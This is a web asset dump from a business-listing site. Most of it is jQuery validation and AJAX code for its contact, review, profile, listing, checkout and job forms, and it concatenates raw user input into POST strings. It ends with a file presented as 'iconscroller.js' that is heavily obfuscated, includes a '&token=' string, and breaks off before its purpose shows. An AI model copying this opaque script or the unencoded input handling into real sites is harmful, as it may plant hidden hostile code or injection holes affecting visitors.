        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#cName').css('border-color', 'red');
		document.getElementById("cName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#cName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#cMobile').css('border-color', 'red');
		document.getElementById("cMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#cMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#cEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#cEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#cMessage').css('border-color', 'red');
		document.getElementById("cMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#cMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/contactUsForm',
			data:'do=getContactUs&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#cName').val('');
					$('#cMobile').val('');
					$('#cEmail').val('');
					$('#cMessage').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing page form validation Start

function getWriteReview(){

    var rating = $("input[name=rating]").val();
	var name = $('#fullnameR').val();
    var mobile = $('#mobileR').val();
    var email = $('#emailR').val();
    var message = $('#messageR').val();
	var reviewid = $('#reviewid').val();
	var reviewFrom = $('#reviewFrom').val();
	var postid = $('#postid'). val();
	var userid = $('#userid').val();
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((rating.trim() == "")||(rating == "0")) {
        $("#ratingErr").html("<p class='text-danger'><strong>Please give rating is required</strong></p>");
		$('#rating').css('border-color', 'red');
		document.getElementById("rating").focus();
		setTimeout(function(){
		$("#ratingErr").html('');
		$('#rating').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullnameR').css('border-color', 'red');
		document.getElementById("fullnameR").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#fullnameR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#mobileR').css('border-color', 'red');
		document.getElementById("mobileR").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#mobileR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#messageR').css('border-color', 'red');
		document.getElementById("messageR").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#messageR').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
		$.ajax({
			type:'POST',
			url: base_url + controller + '/listWriteReview',
			data:'do=doReview&qRating='+rating+'&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message+'&qReview='+reviewid+'&qReviewFrom='+reviewFrom+'&qPost='+postid+'&qUser='+userid,
			beforeSend: function () {
				$('.full-btn').attr("disabled","disabled");
			},
			
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#fullnameR').val('');
					$('#mobileR').val('');
					$('#emailR').val('');
					$('#messageR').val('');
					$('.reviewMsg').html('<span style="color:green;">Thank you! Review Submitted Successfully!</p>');
				}else{
					$('.reviewMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".reviewMsg").html('');				
				}, 3000);
				$('.full-btn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing form validation End

//User side profile update form validation Start

function userProfileEdit(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#fullname').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var dob = $('#dob').val();
    var gender = $('#gender').val();
    var address = $('#address').val();
    var files = $('#files').val();
    var fileToUpload = $('#fileToUpload').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullname').css('border-color', 'red');
		document.getElementById("fullname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fullname').css('border-color', '');		
		}, 3000);
        return false;	
    }  else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((dob.trim() == "")||(dob == "0")) {
        $("#dobErr").html("<p class='text-danger'><strong>Date of brith is required</strong></p>");
		$('#dob').css('border-color', 'red');
		document.getElementById("dob").focus();
		setTimeout(function(){
		$("#dobErr").html('');
		$('#dob').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((gender.trim() == "")||(gender == "0")) {
		
        $("#genderErr").html("<p class='text-danger'><strong>Gender is required</strong></p>");
		$('#gender').css('border-color', 'red');
		document.getElementById("gender").focus();
		setTimeout(function(){
		$("#genderErr").html('');
		$('#gender').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/updateUserProfile',
            data:'do=userProfileEdit&fname='+name+'&mobile='+mobile+'&email='+email+'&dob='+dob+'&gender='+gender+'&address='+address+'&fileToUpload='+fileToUpload+'&files='+files,
            
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#statusMsg').html('<p style="color:green;text-align:center;">Profile updated successfully.</p>');
                } else if(msg == 'imageErr'){
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Upload image type .gif|png|jpg|jpeg and size with in 1 MB!</span>');
                }else{
                    $('#statusMsg').html('<p style="color:red;text-align:center;">Failed! Please Try Again!</span>');
                }
				setTimeout(function(){
				$("#statusMsg").html('');				
				}, 5000);
                $('.full-btn').removeAttr("disabled");
            }
        });
	}
}


//User Side Profile Update form validation End

//User side listing add update form validation Start

function userListingAdd() {
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var title = $('#title').val();   
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    var key = $('#key').val();
    if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } 
	/*else if ((opendays == "")||(opendays == "0")) {
        $("#timeErr").html("<p class='text-danger'><strong>Opening Days is required</strong></p>");
		$('#opendays').css('border-color', 'red');
		document.getElementById("opendays").focus();
		setTimeout(function(){
		$("#timeErr").html('');
		$('#opendays').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((opentime == "")||(opentime == "0")) {
        $("#opentimeErr").html("<p class='text-danger'><strong>Open Time is required</strong></p>");
		$('#opentime').css('border-color', 'red');
		document.getElementById("opentime").focus();
		setTimeout(function(){
		$("#opentimeErr").html('');
		$('#opentime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((closetime == "")||(closetime == "0")) {
        $("#closetimeErr").html("<p class='text-danger'><strong>Close Time is required</strong></p>");
		$('#closetime').css('border-color', 'red');
		document.getElementById("closetime").focus();
		setTimeout(function(){
		$("#closetimeErr").html('');
		$('#closetime').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((desc.trim() == "")||(desc == "0")) {
        $("#descErr").html("<p class='text-danger'><strong>Description is required</strong></p>");
		$('#desc').css('border-color', 'red');
		document.getElementById("desc").focus();
		setTimeout(function(){
		$("#descErr").html('');
		$('#desc').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((key.trim() == "")||(key == "0")) {
        $("#keyErr").html("<p class='text-danger'><strong>Keywords is required</strong></p>");
		$('#key').css('border-color', 'red');
		document.getElementById("key").focus();
		setTimeout(function(){
		$("#keyErr").html('');
		$('#key').css('border-color', '');
		}, 3000);
        return false;	
    }*/
	
	/*
	var subcate = $('#select-searchSubCategory').val();
	else if ((subcate.trim() == "")||(subcate == "0")) {
        $("#subcateErr").html("<p class='text-danger'><strong>Sub Category is required</strong></p>");
		$('#select-searchSubCategory').css('border-color', 'red');
		document.getElementById("select-searchSubCategory").focus();
		setTimeout(function(){
		$("#subcateErr").html('');
		$('#select-searchSubCategory').css('border-color', '');
		}, 3000);
        return false;	
    }*/
}



//User Side Upgrade listing form validation Start
function userListingUpgrade() {
	
    var listing = $('#listing').val();   
    var category = $('#category').val();
    var date = $('#edate').val();
    var duration = $('#duration').val();
    var premium = $('#premium').val(); 
    var preAmount = $('#preAmount').val(); 
    if ((listing.trim() == "")||(listing == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Listing Title is required</strong></p>");
		$('#listing').css('border-color', 'red');
		document.getElementById("listing").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#listing').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((category.trim() == "")||(category == "0")) {
		
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#category').css('border-color', 'red');
		document.getElementById("category").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#category').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((date.trim() == "")||(date == "0")) {
        $("#edateErr").html("<p class='text-danger'><strong>Date is required</strong></p>");
		$('#date').css('border-color', 'red');
		document.getElementById("edate").focus();
		setTimeout(function(){
		$("#edateErr").html('');
		$('#edate').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((duration.trim() == "")||(duration == "0")) {
        $("#durationErr").html("<p class='text-danger'><strong>Duration is required</strong></p>");
		$('#duration').css('border-color', 'red');
		document.getElementById("duration").focus();
		setTimeout(function(){
		$("#durationErr").html('');
		$('#duration').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((premium.trim() == "")||(premium == "0")) {
        $("#premiumErr").html("<p class='text-danger'><strong>Premium is required</strong></p>");
		$('#premium').css('border-color', 'red');
		document.getElementById("premium").focus();
		setTimeout(function(){
		$("#premiumErr").html('');
		$('#premium').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((preAmount.trim() == "")||(preAmount == "0")) {
        $("#preAmountErr").html("<p class='text-danger'><strong>Premium Amount is required</strong></p>");
		$('#preAmount').css('border-color', 'red');
		document.getElementById("preAmount").focus();
		setTimeout(function(){
		$("#preAmountErr").html('');
		$('#preAmount').css('border-color', '');
		}, 3000);
        return false;	
    }

}

//User Side Upgrade listing form validation End

//User Side Checkout listing form validation Start
function userListingCheckout() {
	if($('input[type=radio][name=group1]:checked').length == 0)
	  {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	  }
}
//User Side Checkout listing form validation End

//Front end Checkout listing form validation Start

function frontendCheckout(){
    
    var fName = $('#fName').val();
    var lName = $('#lName').val();
    var bName = $('#bName').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var address = $('#address').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((fName.trim() == "")||(fName == "0")) {
        $("#fNameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fName').css('border-color', 'red');
		document.getElementById("fName").focus();
		setTimeout(function(){
		$("#fNameErr").html('');
		$('#fName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lName.trim() == "")||(lName == "0")) {
        $("#lNameErr").html("<p class='text-danger'><strong>Last Name is required</strong></p>");
		$('#lName').css('border-color', 'red');
		document.getElementById("lName").focus();
		setTimeout(function(){
		$("#lNameErr").html('');
		$('#lName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((bName.trim() == "")||(bName == "0")) {
        $("#bNameErr").html("<p class='text-danger'><strong>Business Name is required</strong></p>");
		$('#bName').css('border-color', 'red');
		document.getElementById("bName").focus();
		setTimeout(function(){
		$("#bNameErr").html('');
		$('#bName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#mobileErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#mobile').css('border-color', 'red');
		document.getElementById("mobile").focus();
		setTimeout(function(){
		$("#mobileErr").html('');
		$('#mobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((address.trim() == "")||(address == "0")) {
        $("#addressErr").html("<p class='text-danger'><strong>Address is required</strong></p>");
		$('#address').css('border-color', 'red');
		document.getElementById("address").focus();
		setTimeout(function(){
		$("#addressErr").html('');
		$('#address').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if($('input[type=radio][name=group1]:checked').length == 0) {
		$("#payErr").html("<p class='text-danger'><strong>Choose Payment Gateway is required</strong></p>");
		$('#pay1').css('border-color', 'red');
		document.getElementById("pay1").focus();
		setTimeout(function(){
		$("#payErr").html('');
		$('#pay1').css('border-color', '');
		}, 3000);
        return false;
	}
}

//Front end Checkout listing form validation End
//User side listing add update form validation Start

function freeListingAdd() {
    var fname = $('#fname').val();   
    var lname = $('#lname').val();   
    var title = $('#title').val();
	var mobile = $('#phone').val();
    var email = $('#email').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var address = $('#address').val();
    var locate = $('#select-searchLocation').val();
    var cate = $('#select-searchCategory').val(); 
    var opendays = $('#opendays').val(); 
    var opentime = $('#opentime').val(); 
    var closetime = $('#closetime').val(); 
    var desc = $('#desc').val(); 
    if ((fname.trim() == "")||(fname == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>First Name is required</strong></p>");
		$('#fname').css('border-color', 'red');
		document.getElementById("fname").focus();
		setTimeout(function(){
		$("#fnameErr").html('');
		$('#fname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((lname.trim() == "")||(lname == "0")) {
        $("#lnameErr").html("<p class='text-danger'><strong>last Name is required</strong></p>");
		$('#lname').css('border-color', 'red');
		document.getElementById("lname").focus();
		setTimeout(function(){
		$("#lnameErr").html('');
		$('#lname').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#phoneErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
		$('#phone').css('border-color', 'red');
		document.getElementById("phone").focus();
		setTimeout(function(){
		$("#phoneErr").html('');
		$('#phone').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#emailErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
		$("#emailErr").html('');
		$('#email').css('border-color', '');
		
		}, 3000);
        return false;
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#emailErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
		$('#email').css('border-color', 'red');
		document.getElementById("email").focus();
		setTimeout(function(){
			$("#emailErr").html('');
			$('#email').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((title.trim() == "")||(title == "0")) {
        $("#titleErr").html("<p class='text-danger'><strong>Business Title is required</strong></p>");
		$('#title').css('border-color', 'red');
		document.getElementById("title").focus();
		setTimeout(function(){
		$("#titleErr").html('');
		$('#title').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((cate.trim() == "")||(cate == "0")) {
        $("#cateErr").html("<p class='text-danger'><strong>Category is required</strong></p>");
		$('#select-searchCategory').css('border-color', 'red');
		document.getElementById("select-searchCategory").focus();
		setTimeout(function(){
		$("#cateErr").html('');
		$('#select-searchCategory').css('border-color', '');
		}, 3000);
        return false;	
    } else if ((locate.trim() == "")||(locate == "0")) {
        $("#locationErr").html("<p class='text-danger'><strong>Location is required</strong></p>");
		$('#select-searchLocation').css('border-color', 'red');
		document.getElementById("select-searchLocation").focus();
		setTimeout(function(){
		$("#locationErr").html('');
		$('#select-searchLocation').css('border-color', '');
		}, 3000);
        return false;	
    }
}


$(document).ready(function(){
	$('#job_form').on('submit', function(e){
		e.preventDefault();
		var jobFname = $('#jobFname').val();
		var jobMail = $('#jobMail').val();
		var jobMobile = $('#jobMobile').val();
		var jobMsg = $('#jobMsg').val();
		var jobFile = $('#jobFile').val();
		var atpos = jobMail.indexOf("@");
		var dotpos = jobMail.lastIndexOf(".");
		var ext = jobFile.split('.').pop();
		//alert(ext);
		if ((jobFname.trim() == "")||(jobFname == "0")) {
			$("#jobFErr").html("<p class='text-danger'><strong>Full Name is required</strong></p>");
			$('#jobFname').css('border-color', 'red');
			document.getElementById("jobFname").focus();
			setTimeout(function(){
			$("#jobFErr").html('');
			$('#jobFname').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMobile.trim() == "")||(jobMobile == "0")||(jobMobile.length != 10)) {
			$("#jobMErr").html("<p class='text-danger'><strong>Mobile Number is required</strong></p>");
			$('#jobMobile').css('border-color', 'red');
			document.getElementById("jobMobile").focus();
			setTimeout(function(){
			$("#jobMErr").html('');
			$('#jobMobile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if ((jobMail.trim() == "")||(jobMail == "0")) {
			$("#jobEErr").html("<p class='text-danger'><strong>Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
			$("#jobEErr").html('');
			$('#jobMail').css('border-color', '');
			
			}, 3000);
			return false;
		} else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=jobMail.length) {
			$("#jobEErr").html("<p class='text-danger'><strong>Valid Email Address is required</strong></p>");
			$('#jobMail').css('border-color', 'red');
			document.getElementById("jobMail").focus();
			setTimeout(function(){
				$("#jobEErr").html('');
				$('#jobMail').css('border-color', '');
					
			}, 3000);
			return false;
		} else if ((jobFile.trim() == "")||(jobFile == "0")) {
			$("#jobIErr").html("<p class='text-danger'><strong>Upload your resume is required</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;	
		} else if((ext != "pdf")){
		   $("#jobIErr").html("<p class='text-danger'><strong>Upload your resume .pdf, .docx, .doc format</strong></p>");
			$('#jobFile').css('border-color', 'red');
			document.getElementById("jobFile").focus();
			setTimeout(function(){
			$("#jobIErr").html('');
			$('#jobFile').css('border-color', '');		
			}, 3000);
			return false;
		} else {
			$.ajax({
				url:base_url + controller + '/listJobPost', 
				//base_url() = http://localhost/tutorial/codeigniter
				type:'POST',
				data:new FormData(this),
				contentType: false,
				cache: false,
				processData:false,
				success:function(msg){
					console.log(msg);
					$('#jobFname').val('');
					$('#jobMail').val('');
					$('#jobMobile').val('');
					$('#jobMsg').val('');
					$('#jobFile').val('');
					if(msg == 'ok'){
    					$('.jobMsg').html('<span style="color:green;">Job applied successfully.</p>');
    				}else{
    					$('.jobMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
    				}
					setTimeout(function(){
					$(".jobMsg").html('');				
					}, 3000);
					$('.submitBtn').removeAttr("disabled");
					$('.modal-body').css('opacity', '');
				}
			});
		}
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://bengaluruads.com/assets/js/iconscroller.js?Friday%2030th%20of%20January%202026%2008:13:43%20AM
body_size: 7396
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function 